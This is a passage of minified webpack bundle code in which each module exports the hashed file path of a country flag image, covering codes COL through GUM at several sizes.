strict";e.exports=t.p+"COL_86x86@2x-b855e635a5941511f9e2.png"},482148:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13@2x-edba060fcdd6b428a104.png"},381370:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21@2x-6ea2556de25940a22ee5.png"},593530:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32@2x-1f37d2675bf22d71966c.png"},460238:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43@2x-fb075701618d55f7a23c.png"},140632:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64@2x-6f9d3ec9f5288647bd68.png"},96608:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86@2x-265dd29a1d5e9538ca70.png"},808122:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13@2x-01c8e750747373643e58.png"},495360:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21@2x-f4885ff0082934376426.png"},833272:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32@2x-ab6bccac0a3074eb9f70.png"},5276:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43@2x-826642cfe1e8bdecf550.png"},38502:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64@2x-099d62e27ef2694bc902.png"},624670:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86@2x-eb17046a012ff69d5048.png"},51353:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13@2x-8c8bb173d4256183f820.png"},783027:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21@2x-4ab9d2cbd79458967016.png"},504015:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32@2x-7821fe0f7fee20c5971b.png"},265159:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43@2x-d987b6072f22dd1006a8.png"},306541:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64@2x-d890e0787e6443ba11b1.png"},453629:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86@2x-0f9f2de197ce23e7d597.png"},307559:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13@2x-4101560a1fd18a59b327.png"},63153:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21@2x-e8c79330fedbf1064020.png"},371197:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32@2x-8a1cd3115912a7d761ce.png"},984373:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43@2x-a492dac953ac0b31ced3.png"},979923:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64@2x-6476c7904dac29fa5360.png"},290635:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86@2x-63d9d942fd416cddf16f.png"},975196:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13@2x-dc00674a7360c7809cc9.png"},999474:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21@2x-67adcdda83ae89bd232c.png"},759858:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32@2x-470825371b7b8a6dae0a.png"},456134:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43@2x-3d7681a25416bf485f55.png"},241776:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64@2x-4a5556ffbf459076b03e.png"},271800:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86@2x-3d8148e02a96531effcf.png"},719814:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13@2x-1144f2d7f1a9ccc11465.png"},590220:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21@2x-33f216ff91ac836bec92.png"},823700:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32@2x-6609e6f7a4649e363e6b.png"},817272:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43@2x-eaf5a6611428a51a00ed.png"},770962:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64@2x-82e56da84e369839a942.png"},773226:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86@2x-e92a76853f5303c78f9d.png"},840382:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13@2x-772310255937b9fe6b8c.png"},56964:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21@2x-69efa560e9a2b82ff72e.png"},701388:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32@2x-632a0483eadbfbb50a5d.png"},714704:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43@2x-e44d29e4e40bf6c0b86e.png"},82250:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64@2x-d65ebf6bec82f1483bd6.png"},492802:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86@2x-422cdbc2bd62a437dfbf.png"},881121:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13@2x-7adfaf7cbe8915d0869e.png"},70331:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21@2x-8d77bb9f831ba6332ee8.png"},303383:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32@2x-2af4bd92f8ba7fa4cab8.png"},723791:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43@2x-5c32f1d9923c5faa1a34.png"},956597:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64@2x-1a95f4c9db3c07b59eab.png"},728741:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86@2x-37a805206839f1e704b4.png"},9965:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_13x13@2x-f15d332ca0cf271bea7c.png"},735959:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21@2x-179363323016b5a74754.png"},230723:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32@2x-c573340cb0dd98b280c6.png"},394827:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43@2x-53669999de7301e85653.png"},158993:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64@2x-1bd395592085fadfdce0.png"},955921:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86@2x-d5b45fa515344f955072.png"},103543:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13@2x-5fd7ea376d22756cfabd.png"},356033:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21@2x-01dc366df95cf624bb32.png"},71373:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32@2x-c8e81cb8d093d839746c.png"},794117:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43@2x-02b24dd507ad9cf60db3.png"},350051:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64@2x-9f88ce31d9637372cdf8.png"},617883:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86@2x-6eea31235ceda530f03d.png"},727268:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13@2x-2575839060f772018a2e.png"},527034:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21@2x-7394bf89ccefe588b122.png"},838650:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32@2x-418126fb84cfab22871a.png"},238926:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43@2x-60a8e904d03a7cc2243d.png"},173848:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64@2x-39397406d48557e5259e.png"},391648:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86@2x-cf2bd964a19b5e4afa1b.png"},559547:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13@2x-87ee506ab14fea0ad63a.png"},414037:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21@2x-1817effe63283a237976.png"},361953:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32@2x-d2d37b73e18c4e7437ad.png"},59369:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43@2x-02292725c197b6fe8151.png"},535815:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64@2x-0a0beda2ee133e05ff80.png"},658895:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86@2x-cbb9431ab60374487530.png"},481414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13@2x-ccdcf17ef392cd20389c.png"},230668:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21@2x-eb7e98911f57d0fc0851.png"},617172:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32@2x-b6e5ff931e3c56f92a76.png"},867192:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_43x43@2x-0055d48b7243ffdf7a88.png"},868882:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64@2x-c66e03b05d7df8a8cbfc.png"},839274:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86@2x-f249e4d91f6de23e9bb5.png"},727841:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13@2x-0bf2c1e3a6821472f21c.png"},204347:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21@2x-3ddc48d9b04db89b68ea.png"},420375:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32@2x-56db226158e1f4048060.png"},713487:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43@2x-c27380776df08414dfe8.png"},937589:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64@2x-f1d86cc0e60f70d2ab79.png"},159205:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86@2x-13e61dd1e1da03c81597.png"},449916:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13@2x-eafe0a70efae13d3baf3.png"},9426:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21@2x-e92c1750fb95c6e437e1.png"},985874:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x32@2x-d34a08d469d61414c24b.png"},355558:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43@2x-8d6ea6f090e90e418617.png"},70416:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64@2x-3ee2f91532a819c33862.png"},419992:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86@2x-4600bf277a34200219ee.png"},708518:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13@2x-7a9f942c97261093b1c8.png"},652588:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21@2x-ccd1c77c2cf6630208b5.png"},412980:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32@2x-490c92d74d2b8a9c3c0c.png"},973336:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43@2x-f98872d75eaa41be44b7.png"},301938:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64@2x-4a6bc0ddb99b0b05cb9b.png"},320394:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86@2x-a8192ea3953369348822.png"},572966:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13@2x-007154112323917bd2b9.png"},555948:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21@2x-fc9487a302d3402dc1ee.png"},485492:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32@2x-fc207d3618ade61179ce.png"},430232:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43@2x-455636b7676a4e3d7d9a.png"},95154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64@2x-1902ddcf3b9df87b6316.png"},612810:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86@2x-235ef82f4578e3dba9b6.png"},174159:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13@2x-fb64bc2e89f6a80fbeb5.png"},145881:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21@2x-97c605e247e9062e1752.png"},836773:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32@2x-6c37961e7c4a9352def9.png"},364445:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43@2x-2d0894502d0cbb192bfb.png"},736571:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64@2x-2726699f51210014a772.png"},421587:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86@2x-9220d569e9dd84f61bbd.png"},6121:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13@2x-0bb742f90b5d92d1089e.png"},274371:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21@2x-7a33b58ba8da336254ec.png"},503199:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32@2x-6485bd1d69d2683bb2b5.png"},342999:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43@2x-94ce69adc39c87ce80b4.png"},710461:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64@2x-97e0ca681a14eebaf6e4.png"},301389:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86@2x-7944b4c55c035d55637b.png"},501441:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_13x13@2x-21ebdd518dc33c224c2f.png"},116635:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21@2x-b34700c0f2f5cf41d5e3.png"},322807:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32@2x-3eaa6fb718fc407fef07.png"},743215:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43@2x-adc617c3d0d5336119bd.png"},277717:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64@2x-cbac927e6836e07c2637.png"},304965:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86@2x-4ddd7cc579eff39629ed.png"},768693:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13@2x-9d74cb961f5a88d4e9bd.png"},303839:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21@2x-a2de18f2eb5dac3733bd.png"},943755:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32@2x-e7e996789351f43ef91a.png"},6227:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43@2x-7316c88de8fdc510f1f7.png"},9753:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64@2x-ab0e50577c247b49c617.png"},598489:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86@2x-0eb2b669012a1cdc1727.png"},726430:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13@2x-a7776faed0867596e156.png"},902500:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21@2x-bd33d66f1ce011f26cc3.png"},569132:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32@2x-efa405017285b4fee12f.png"},433776:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43@2x-dbad4ec6762db18fe246.png"},143146:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64@2x-0bd8f42d7734968b2523.png"},931746:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86@2x-296d669a5aed3a9388db.png"},132320:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13@2x-8328f14b657713dfaf28.png"},21430:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21@2x-7c2b113aafa21d73963c.png"},349174:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32@2x-fb49be4b42291c0bd15e.png"},262490:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43@2x-e10895f2b1396e8426f1.png"},686788:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64@2x-866f9d2a69d0c7f430f1.png"},444012:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86@2x-17d4cb827efbbfd0013b.png"},811322:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13@2x-fc0f024b9df01ef3bca5.png"},14912:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21@2x-56a9b476f5a46d39ab41.png"},836472:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32@2x-cd2d89528701234ce8d1.png"},524828:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43@2x-805c95bba93745889144.png"},558054:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64@2x-0721d3bdfa9bb5d5508b.png"},144222:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86@2x-bb5001c0be0eb05e4c37.png"},393566:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13@2x-10afe8eed7beea84bfa7.png"},569636:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21@2x-9df2a6e8395f69ce8ee4.png"},236268:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32@2x-b54d1b02cca058afcd25.png"},100912:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43@2x-2758ebc67db9eeb4c8fd.png"},810282:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64@2x-64c7ba93531144ca6af9.png"},598882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86@2x-017efee29c50b3030f50.png"},818490:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13@2x-94b9c6551be31fab94c5.png"},117632:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21@2x-df5f3575ed4f5b9ea983.png"},859768:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32@2x-ea084ac25bc93fa25f7d.png"},175772:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43@2x-f8a7eb1232091cf050fb.png"},763878:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64@2x-f07b263d63da22be426e.png"},468190:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86@2x-3f649d96ea5f5f168506.png"},284208:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13@2x-b39080d89ae93691a564.png"},561478:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21@2x-6c16fdc091eaf4370ca2.png"},661190:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32@2x-18a099944a20a4ce11c2.png"},931498:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43@2x-e406d9a8148eb1e2d176.png"},830932:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64@2x-6baf7fd28d63ee459fed.png"},556988:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86@2x-506fd254a8ad76c627f7.png"},76243:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13@2x-2cace30340b3b78adc66.png"},333485:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21@2x-1bd715f44302532e2c91.png"},363577:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32@2x-ad66e7241cecc62f97df.png"},610305:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43@2x-6d38243e6f6a187d17aa.png"},831583:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64@2x-4734f7fa32ce81d2d6e1.png"},190215:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86@2x-42d04e40fc64114f1235.png"},894919:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13@2x-466962a54ccdcee195c4.png"},150801:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21@2x-aa3d6524ae218fcf1545.png"},359965:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32@2x-337b00643521eedff2aa.png"},270549:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43@2x-c6564652f565dbc0bd49.png"},611699:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64@2x-c2f6af2204d602ccdf88.png"},540203:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86@2x-bf3cfc19b3e4db2baa4c.png"},70936:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13@2x-370d513c7b816a70393b.png"},744206:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21@2x-416ee78c7e3daac46557.png"},250062:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32@2x-826186252614b7a037dd.png"},829042:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43@2x-2a37b025c1b53147e395.png"},382748:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64@2x-3a31f895bd4b52bc27a5.png"},729060:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86@2x-a2ca2aee80dbefdf65de.png"},354352:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13@2x-8d83e2461565792acd00.png"},115270:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21@2x-5912663016c970b4444d.png"},731334:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32@2x-3fd78d330212c44cec85.png"},1642:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43@2x-b024b3bbee3ebe73c1b6.png"},384724:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64@2x-6ed2a95cee8c7614671b.png"},627132:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86@2x-d91cb02c93785ea104aa.png"},847060:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13@2x-c34b7c7db76482dfec49.png"},193898:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21@2x-c4d31c86f472c6555d3e.png"},261738:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32@2x-bf1a8b8e91335902b2c7.png"},416894:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43@2x-f14b0d91d5014aab332e.png"},433608:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64@2x-f1c779f4fe451dda213f.png"},415376:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86@2x-c5efc7c58fd3dc414324.png"},296595:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13@2x-bbeefd23863a9b7f06b9.png"},95277:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21@2x-9c1b5412cdcfbd2cd02c.png"},176377:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32@2x-5a6e6d704dd8e504e48a.png"},756481:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43@2x-4bf8635c2371066487bf.png"},339231:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64@2x-50ed49113fba3bd04aae.png"},460487:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86@2x-fa7be5b0e80527823ac0.png"},153343:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13@2x-3f03228dfc90e88ea9b6.png"},74185:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21@2x-5fb669aadd36d6e455dc.png"},740885:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32@2x-d182cdf31e2a7af3d3db.png"},692365:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43@2x-ee91b07d8b928d813ce5.png"},104683:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64@2x-46c019ac5707e85e4363.png"},312643:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86@2x-e6f1b15569fb0882b726.png"},550899:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_13x13@2x-ca35190e3e3a1944a70d.png"},59853:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21@2x-1d078cbb8aac3abcd85b.png"},144665:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32@2x-baa9df5aa65d1e504019.png"},897889:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43@2x-bbe5ab85b58dda4f9619.png"},136063:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64@2x-e8e69b0bc44074502d4c.png"},599911:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86@2x-5f195b0a398de33c0780.png"},328544:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13@2x-794e3b01cbbb6e61778f.png"},217654:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21@2x-ba2659f39295ce734a25.png"},29046:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32@2x-9514eb08b23a9c8f1d16.png"},942362:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43@2x-ac0d423751323db716e5.png"},883012:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64@2x-a93149ac1dbaf526b2c6.png"},640236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86@2x-a3be63e0c69dd1627614.png"},292659:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13@2x-2b352232ee6b67e53407.png"},4813:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21@2x-39eab2a8e3ebf56bd10b.png"},690777:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32@2x-058fbe3b9fc4f163d8e1.png"},851553:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43@2x-e19f0708b347f6ad10c4.png"},657343:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64@2x-dac96ddd5d5406e50669.png"},143015:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86@2x-573a8a407a2117a8a909.png"},754740:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13@2x-ac002f3f0a672785f55e.png"},756170:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21@2x-cabc88ce9e29b59588d6.png"},694410:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32@2x-81f71bf0270bd9df96a8.png"},908638:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43@2x-5b21cc94b77be89095af.png"},530536:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64@2x-7ffa78e48165209f98a9.png"},757552:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86@2x-9fbfc6c4d1a0326bf01a.png"},768905:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13@2x-5c4de3391cd92f472960.png"},339427:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_21x21@2x-eb4a90b3c8725b29eaba.png"},921919:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32@2x-a00a883100251d3426e2.png"},318711:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43@2x-b77945d470a60bb506db.png"},433053:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64@2x-eb2a70f6bcb59ef429c7.png"},79661:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86@2x-b8c3b7f8d18456aa80be.png"},270687:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13@2x-8d4e239680f0ddae1682.png"},300905:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21@2x-27cceab713d86bf67dbb.png"},508149:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32@2x-8e2f98d19aa9af473579.png"},819821:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43@2x-f13ea2eeb9363eef24fc.png"},630475:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64@2x-9d88898bb48cc5b28e39.png"},902691:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86@2x-3f9d17c0b2243776c9ce.png"},115338:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13@2x-80e8df42f99f9fb28bc0.png"},918160:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21@2x-091b48df0577aae5d2fc.png"},96840:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32@2x-1cd572c7b388ca950051.png"},492140:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43@2x-143842f9e412ad7de682.png"},568886:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64@2x-89b9ef4ce89febac7844.png"},556462:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86@2x-3d3b32959c080649817d.png"},528978:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13@2x-248025e0f690dd061505.png"},393272:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21@2x-817cfb3b05d89ad2a7af.png"},632560:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32@2x-5130946c5e649098a0d6.png"},708532:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43@2x-36f44b42499ead8377af.png"},55294:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64@2x-ab854eac6ce0432b8baa.png"},760054:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86@2x-d42e0163dd746f46c655.png"},536547:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13@2x-8ebbacb6ee3b027e9f39.png"},484989:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21@2x-97fe0008572051123e65.png"},855049:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32@2x-d6ff154c23952ce1cbe9.png"},836561:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43@2x-0f412adfd28231f3dcd3.png"},473903:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64@2x-13fdc3c2ed640727c51d.png"},23447:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86@2x-a27c75f5587457820a1e.png"},465823:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13@2x-94b9c6551be31fab94c5.png"},979689:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21@2x-df5f3575ed4f5b9ea983.png"},186933:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32@2x-ea084ac25bc93fa25f7d.png"},498605:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43@2x-f8a7eb1232091cf050fb.png"},825611:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64@2x-f07b263d63da22be426e.png"},97827:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86@2x-3f649d96ea5f5f168506.png"},245190:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13@2x-af165f679d57319ec6a2.png"},994444:(e,s,t)=>{"use 